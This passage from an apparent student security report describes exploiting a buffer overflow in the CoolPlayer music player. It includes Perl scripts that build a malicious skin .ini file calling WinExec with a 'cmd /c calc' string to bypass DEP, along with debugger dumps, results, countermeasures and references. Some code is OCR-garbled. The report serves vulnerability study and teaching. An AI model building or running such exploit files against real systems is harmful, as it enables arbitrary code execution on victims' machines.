After getting the memory addresses of these two, it was possible for the tester to be able to craft Perl code that will allow for the tester to be able to locate the address for the execution of cmd commands.

Firstly, the Perl code was built like the previous ones, where the tester had to fill the buffer and check for any compensation by looking at the stack. In addition, adding a variable that will contain the shellcode that the tester was using and subtracting it from

the A's that are being used to fill the buffer. It is simpler to subtract the shellcode from the padding (large number of A's) as this will allow for the tester to change the shellcode without having to constantly change the padding (Figure 46).



*Figure 46 System Instructions – Perl code*

Then by placing a breakpoint at the windows execute address, the tester was able to confirm the stack aspect (Appendix D). The tester was then able to look for the memory location for cmd. To do this the tester right clicked the stack box, selected 'search for binary string' (Figure 47), in the ASCII box search for 'cmd /c' and found the location for the cmd command at location '0x001300BD' (Figures 48 and 49 respectively).



*Figure 47 searching for cmd*



*Figure 48 searching for cmd part 2*

| <b>DivDbg</b> - 1801153.exe                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |      |                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File<br>View                                                                                                    | Debug                                                                                                    | Plugins                                                                                                    | Options                                                                                                    | Window                                                          | Help |                                                                                                    |                                                                                                    |                                                                                                    |
| 44 X                                                                                                    |                                                                                                    | 41<br>Ш                                                                                                    | 相相<br>세                                                                                                    | 벤                                                               | ⊣∥   | E<br>г                                                                                                    | M T W H C /                                                                                                    |                                                                                                    |
| C CPU - main thread, module kernel32                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                 |      |                                                                                                    |                                                                                                    |                                                                                                    |
| 7C8623AD                                                                                                    | 8BFF                                                                                                    |                                                                                                    | MOV EDI.EDI                                                                                                    |                                                                 |      |                                                                                                    |                                                                                                    |                                                                                                    |
| 7C8623AF<br>7C8623B0<br>708623B2<br>708623B5<br>7C8623B6<br>708623B7<br>708623B8<br>708623BA<br>708623BB<br>708623BD<br>7C8623BF                                                                                                    | 55<br>8BEC<br>83EC<br>53<br>56<br>57<br>6A<br>11<br>59<br>33C0<br>33F6<br>56                                                                                                    | 54                                                                                                    | <b>PUSH EBP</b><br>SUB ESP, 54<br>PUSH EBX<br><b>PUSH</b><br><b>PUSH</b><br><b>PUSH</b><br>POP.<br>XOR.<br>XOR.<br>PUSH ESI                                                                                                    | MOU EBP, ESP<br>ESI<br>EDI<br>11<br>ECX<br>EAX, EAX<br>ESI, ESI |      | Registers (FPU)<br>EAX<br>41414142<br>ECX<br>00005F08<br>00150608<br>EDX<br><b>EBX</b><br>00000000<br><b>ESP</b><br>0011E4E8<br>41414141<br>EBP<br>ESI<br>0011E4F0<br>EDI<br>0012E0A0<br>7C8623AD<br>EIP<br>C<br>ø                                                                                                    | ES 0023 32bit 0(FFFF                                                                                                    | kernel32.Win                                                                                                    |
| <b>COLLOGIATION</b><br>Address                                                                                                    | <b>Hex</b><br>dump                                                                                                    |                                                                                                    |                                                                                                    | ASCII                                                           |      | 001300BD                                                                                                    | 20646D63                                                                                                    | omd                                                                                                    |
| 004DE000<br>004DE008<br>004DE010<br>004DE018<br>004DE020<br>004DE028<br>004DE030<br>004DE038<br>004DE040<br>004DE048<br>004DE050<br>004DE058<br>004DE060<br>004DE068<br>004DE070<br>004DE078<br>004DE080<br>004DE088<br>004DE090<br>004DE098<br>004DE0A0<br>004DE0A8<br>004DE0B0<br>004DE0B8<br>004DE0C0<br>004DE0C8<br>GG4DEGDG | 00<br>00<br>00<br>00<br>00<br>00<br>ØЙ<br>ØЙ<br>øø<br>ØØ<br>ØЙ<br>ØЙ<br>øø<br><b>ØØ</b><br>00<br>00<br>ØЙ<br><b>ØØ</b><br>øø<br>ØØ<br>ЙØ<br>ØЙ<br>ØØ<br><b>ØØ</b><br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>00<br>øø<br>ØЙ<br>00<br>ØЙ<br>øø<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br><b>ØØ</b><br>øø<br>00<br>00<br>ØЙ<br>ØЙ<br>ЙЙ<br>ØØ<br>ØЙ<br>ØЙ<br>ØØ<br><b>ØØ</b><br>00<br>ЙЙ<br>COS<br><b>GG</b> | 00<br>00<br>00<br>00<br>ØØ<br><b>ØØ</b><br>00<br>00<br>00<br>ØЙ<br><b>ØØ</b><br>ØЙ<br>00<br>00<br>ØØ<br>ØЙ<br>ØЙ<br>ØЙ<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>00<br>00<br>ØЙ<br><b>ØØ</b><br>ØЙ<br>00<br>00<br>ØØ<br>ЙЙ<br>ЙØ<br>ЙØ<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>ЙЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>00<br>00<br><b>ØØ</b><br>00<br>00<br>00<br>ØЙ<br><b>ØØ</b><br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br><b>ØØ</b><br>ØØ.<br><b>ØØ</b><br>00<br>00<br>00<br>ØЙ<br><b>ØØ</b><br>ØЙ<br>00<br>00<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br><b>ØØ</b><br>ØØ.<br><b>ØØ</b><br>ØЙ<br>ØЙ<br>ЙØ<br><b>GG</b><br><b>GG</b><br><b>GG</b> | 00<br>00<br>00<br>00<br><b>ØØ</b><br><b>ØØ</b><br>00<br>00<br>00<br>00<br>ØЙ<br>00<br>00<br>00<br>00<br>ØЙ<br>ØЙ<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>00<br>00<br>00<br>ØЙ<br>00<br>00<br>00<br>00<br>ØЙ<br>ЙØ<br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br>00<br>ØЙ<br>00<br>ØЙ<br>ØЙ<br>00<br>00<br>00<br>00<br>00<br>ЙЙ<br>00<br>ØЙ<br><b>ØØ</b><br><b>ØØ</b><br>00<br>ØЙ<br>00<br>ØЙ<br>ØЙ<br>ЙЙ<br><b>ØØ</b><br>ЙЙ<br><b>ØØ</b><br>00<br>00<br>00<br>ØЙ<br>ØЙ<br>ØЙ<br><b>ØØ</b><br>ЙØ<br>00<br>ØЙ<br>ØЙ<br>ØЙ<br><b>ØØ</b><br>ЙЙ<br><b>ØØ</b><br>ЙЙ<br>ЙЙ<br>00<br>GG<br>GG<br>GG |                                                                 |      | <b>ARISAACI</b><br>001300C5<br>001300C9<br>001300CD<br>001300D1<br>001300D5<br>001300D9<br>001300DD<br>001300E1<br>001300E5<br>001300E9<br>001300ED<br>001300F1<br>001300F5<br>001300F9<br>001300FD<br>00130101<br>00130105<br>00130109<br>0013010D<br>00130111<br>00130115<br>00130119<br>0013011D<br>00130121<br>00130125<br>00130129 | <b>DOZUDOZIT</b><br>26636160<br>41414141<br>41414141 | 700<br>lac&<br>AAAA<br>AAAA<br>AAAA<br><b>AAAA</b><br>AAAA<br><b>AAAA</b><br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA<br>AAAA |

*Figure 49 Location of cmd found at 0x001300BD*

However, the tester knew that if this memory location were used, the code would not execute as there is a null byte in the middle of the memory address. In order to avoid this the tester attempted to move the cmd command that was in the shellcode further down the stack, firstly by moving the shellcode to inside the padding instead of before it (Figure 50).

```
$file1="CPSDEPTesting.ini";
$PlaylistSkin = "[CoolPlayer Skin] \ \n\pi";$PlaylistSkin .= "PlaylistSkin=";
# Calc
$shellcode = "cmd /c clace";$padding = "A" x 70"$padding .= <mark>$shellcode. "A" x (986</mark> - length($shellcode));
\begin{array}{ll} \mathfrak{sep} \; = \; \mathtt{pack} \, (\texttt{`V'}, \; \texttt{0x7c8623ad}) \; ; \; \sharp \; \texttt{WinExec} \\ \mathfrak{sep} \; := \; \mathtt{pack} \, (\texttt{`V'}, \; \texttt{0x7c81cafa}) \; ; \; \sharp \texttt{ExitProcess} \end{array}#seip .= pack('V', OxFFFFFFFFF); # Windows Style
open($FILE, ">$file1");
print $FILE $PlaylistSkin.$padding.$eip;
close($FILE)
```
*Figure 50 Shellcode moved to be placed inside padding*

This led to the new memory address of '0x00130103' (Figure 51) which was added to the Perl code in figure 52.

| <b>NA13N1N3</b> | 20646D63  | omd          |               |
|-----------------|-----------|--------------|---------------|
| <b>ANISAIA</b>  | 6320632FT | $70^\circ$ C |               |
| 0013010B        | 26636160  | lac&         |               |
| 0013010F        | 41414141  | AAAA         |               |
| 00130113        | 41414141  | AAAA         |               |
| 00130117        | 41414141  | AAAA         |               |
| 0013011B        | 41414141  | AAAA         |               |
| 0013011F        | 41414141  | AAAA         |               |
| 00130123        | 41414141  | AAAA         |               |
| 00130127        | 41414141  | AAAA         |               |
| 0013012B        | 41414141  | AAAA         |               |
| 0013012F        | 41414141  | AAAA         |               |
| 00130133        | 41414141  | AAAA         |               |
| 00130137        | 41414141  | AAAA         |               |
| 0013013B        | 41414141  | AAAA         |               |
| 0013013F        | 41414141  | AAAA         |               |
| 00130143        | 41414141  | AAAA         |               |
| 00130147        | 41414141  | AAAA         |               |
| 0013014B        | 41414141  | AAAA         |               |
| 0013014F        | 41414141  | AAAA         |               |
| 00130153        | 41414141  | AAAA         |               |
| 00130157        | 41414141  | AAAA         |               |
| 0013015B        | 41414141  | AAAA         |               |
| 0013015F        | 41414141  | AAAA         |               |
| 00130163        | 41414141  | AAAA         |               |
| 00130167        | 41414141  | AAAA         |               |
| 0013016B        | 41414141  | AAAA         |               |
| 0013016F        | 41414141  | AAAA         |               |
|                 |           |              |               |
|                 |           |              | Paused<br>Top |
|                 |           |              |               |

*Figure 51 New memory address of 0x00130103*

```
$file1="CPS DEP.ini";
$PlaylistSkin = "[CoolPlayer Skin] \ \n\pi";$PlaylistSkin .= "PlaylistSkin=";
# Calc
$shellcode = "cmd /c clac&";
$padding = "A" x 70;
$padding .= $shellcode. "A" x (986 - length($shellcode));
$eip = pack('V', 0x7c8623ad); # WinExec<br>$eip .= pack('V', 0x7c81cafa); #ExitProcess<br>$eip .= pack('V',0x00130103); # CMD
$eip .= pack ('V', OXFFFFFFFFF); # Windows Style
open($FILE, ">$file1");
print $FILE $PlaylistSkin.$padding.$eip;
A1AAAIé PTT PA
```
*Figure 52 Cmd address added*

The last memory address added was a "Windows Style" at the end of the eip variable, however this variable is of little significance which led to the tester's lack of concern for the null byte at the end of the cmd command (as when run it is 'backwards' or little endian), which will only have an effect on the "Windows Style" and not on anything else, as there is nothing else after it.

Finally, after uploading the new .INI file to the CoolPlayer music player, it was possible to crash the program without the DEP warning appearing.

## <span id="page-32-0"></span>**3 RESULTS**

## <span id="page-32-1"></span>**3.1 RESULTS**

#### <span id="page-32-2"></span>3.1.1 DEP disabled

Through the use of various tools and debuggers it was possible for the tester to be able to exploit the music player CoolPlayer. Without DEP enabled it is a very simple to exploit the buffer overflow vulnerability and to get malicious code running, that even users with very little knowledge or understanding would be able to successfully execute such exploits.

#### *3.1.1.1 Egg hunter*

Furthermore, the tester used a second method to show that even with a smaller buffer/stack size it is still possible for a malicious user to be able to exploit the vulnerability. Through using this method, it demonstrates that simply reducing the area of that code can be written to is still not enough of a countermeasure in terms of protecting against a buffer overflow attack.

#### <span id="page-32-3"></span>3.1.2 DEP enabled

#### *3.1.2.1 ROP chains*

Using similar methods and tools as previous the tester, again, attempted to exploit the music player CoolPlayer. Though the initial test using ROP chains was unsuccessful, due to address in the chains not being found while using Ollydbg, but also a few issues regarding the character filtering in mona.py as bad characters were inputted into the debugger, however some were still present in the ROP chains.

#### *3.1.2.2 System Instructions*

Though the first test was unsuccessful, the tester went ahead and followed another method; system instructions method. This was more successful in that the program successfully crashed without a DEP warning popping up. Though this method required the tester to move the shellcode around the stack in order to avoid null bytes in the middle of the memory address.

## <span id="page-33-0"></span>**4 DISCUSSION**

### <span id="page-33-1"></span>**4.1 GENERAL DISCUSSION**

The aim of this report was to conduct a series of tests in order to exploit and assess the risk of the buffer overflow vulnerability found within the music player CoolPlayer. This test went to show that if left unattended there could be disastrous consequences, as any user with malicious intent can exploit this vulnerability, with DEP off. One such example of a high risk exploitation would be for a user to be able to upload a reverse shell skin file to a victims CoolPlayer (most likely through social engineering) and connect it back to their attacking machine. This could lead to all types of information being able to be accessed by the attacker.

However, even with DEP on malicious users are still capable of attacking and exploit the application through means of ROP chains and system instructions. There also may be other methods that malicious users can follow that the tester has not looked at in this report such as stack pivoting where a user can create a 'fake stack' where an attacker can store the ROP chains and overwrite the real stack to point to the fake stack – this would be mainly for applications where it may be difficult to find memory corruption (Li, 2021).

The tests and report will allow for programmers to be able to be aware of the issues of buffer overflow and take precautions when creating an application.

#### <span id="page-33-2"></span>**4.2 COUNTERMEASURES**

In this section countermeasure will be discussed. Some key countermeasures to protect from buffer overflow attacks would be firstly to consider what language a programmer should make a program in. For example, assembly and C/C++ are popular languages to program in, however are vulnerable to such buffer overflow attacks as they allow direct access to memory. While C++ does have libraries that have many options to protect against buffer overflows, these protections and checks will not be effective if they are not called.

A countermeasure that is already in place is the executable-space protect, otherwise called Data Execution Prevention (DEP) that Windows has implemented. What this does is identify certain areas of memory and tags it as non-executable in order to prevent malicious code from executing and causing an exception to occur. However, there are methods that a malicious user can follow in order to misconfigure DEP or even disable it completely. One such method would be through the use of return-orientated

programming (ROP), which was demonstrated earlier. This is used in order to call Windows API functions, such as VirtualAlloc(), to disable DEP and allow shellcode execution. While the other is to call system instructions and run code that way, which was demonstrated in the second section of the DEP enabled part of the report.

Another countermeasure for buffer overflow is the use of deep packet inspection (DPI), which can detect at a network layer very basic attempts to exploit buffer overflows by use of attack signatures. This can be used to block attacks that have the signatures of known attacks. Though this method is not a highly effective method as it will have little effect on attacks that are not stored known.

Finally, there is address space layout randomization (ASLR). ASLR is a security feature that arranges data areas such as heap, stack and libraries in random places in a processes address space. Randomization of the virtual memory in which these data areas can be found can make buffer overflow exploitations more difficult but can be overcome through tailored exploits.

## <span id="page-34-0"></span>**4.3 CONCLUSIONS**

In conclusion, it was found that the buffer overflow vulnerability in CoolPlayer can have a large impact on the users should it be exploited. Following the aim of this report tests and explanations were documented, allowing for programmers and application makers to be aware of the dangers of such a common vulnerability.

If applications such as CoolPlayer are used without concern for this vulnerability, there is a high chance that these applications will be exploited and cause a significant amount of damage to the users – to their computer as well as any information stored on it. Therefore, it is highly recommended that programmers and the like take care and take into consideration common vulnerabilities such as buffer overflow.

## <span id="page-34-1"></span>**4.4 FUTURE WORK**

Through testing, the tester had a difficult time working with DEP enabled. Through the use of mona.py a ROP chain was to be used to get around DEP, however there were difficulties using the character filtering as mona.py still produced ROP chains that used these characters causing the execution of them to fail. Furthermore, there was the issue of some parts of the ROP chains to not be addresses that Olly debug could find in its memory as seen in figure 42. Given more time, the tester could have found a method that would allow for the ROP chains to be able to be executed. Furthermore, the tester could have attempted to additionally test the other sections of the application, and not just looking at the skins.

## <span id="page-35-0"></span>**REFERENCES**

#### **URLs:**

En.wikipedia.org. 2021. *Buffer overflow - Wikipedia*. [online] Available from: [https://en.wikipedia.org/wiki/Buffer\\_overflow#Protective\\_countermeasures](https://en.wikipedia.org/wiki/Buffer_overflow#Protective_countermeasures) [Accessed 9 April 2021].

Chaudhary, A., 2019. *SLAE 0x3: Egg Hunter Shellcode*. [online] Medium. Available from: <https://medium.com/@chaudharyaditya/slae-0x3-egg-hunter-shellcode-6fe367be2776> [Accessed 9 April 2021].

Cvedetails.com. 2007. *Coolplayer Coolplayer : List of security vulnerabilities*. [online] Available from: [https://www.cvedetails.com/vulnerability-list/vendor\\_id-7597/product\\_id-](https://www.cvedetails.com/vulnerability-list/vendor_id-7597/product_id-12829/Coolplayer-Coolplayer.html)[12829/Coolplayer-Coolplayer.html](https://www.cvedetails.com/vulnerability-list/vendor_id-7597/product_id-12829/Coolplayer-Coolplayer.html) [Accessed 25 April 2021].

GitHub. 2020. *corelan/mona*. [online] Available from: <https://github.com/corelan/mona> [Accessed 12 April 2021].

Cvedetails.com. 2008. *CVE-2008-5735 : Stack-based buffer overflow in skin.c in CoolPlayer 2.17 through 2.19 allows remote attackers to execute arbitrary code*. [online] Available from: <https://www.cvedetails.com/cve/CVE-2008-5735/> [Accessed 9 April 2021].

En.wikipedia.org. 2021. *Exploit (computer security) - Wikipedia*. [online] Available fro,: https://en.wikipedia.org/wiki/Exploit (computer\_security)#:~:text=An%20exploit%20(from% [20the%20English,computer%20software%2C%20hardware%2C%20or%20something](https://en.wikipedia.org/wiki/Exploit_(computer_security)#:~:text=An%20exploit%20(from%20the%20English,computer%20software%2C%20hardware%2C%20or%20something) [Accessed 23 April 2021].

Immunityinc.com. 2020. *Immunity Debugger*. [online] Available from: <https://www.immunityinc.com/products/debugger/> [Accessed 2 May 2021].

Li, V., 2019. *Binary Exploitation: Data Execution Prevention*. [online] Medium. Available from: <https://medium.com/swlh/binary-exploitation-data-execution-prevention-cc47edf2033b> [Accessed 9 April 2021].

Van Eeckhoutte, P., 2010. *Exploit writing tutorial part 8 : Win32 Egg Hunting | Corelan Cybersecurity Research*. [online] Corelan Team. Available from: [https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg](https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/)[hunting/](https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/) [Accessed 9 May 2021].

CloudFlare. 2021. *What is buffer overflow?*. [online] Available from: <https://www.cloudflare.com/en-gb/learning/security/threats/buffer-overflow> [Accessed 23 April 2021].

## **34 |** P a g e

<span id="page-36-0"></span>

## **APPENDIX A – ROP\_CHAIN.TXT**

Below are the screenshots for the entire rop\_chain.txt file.











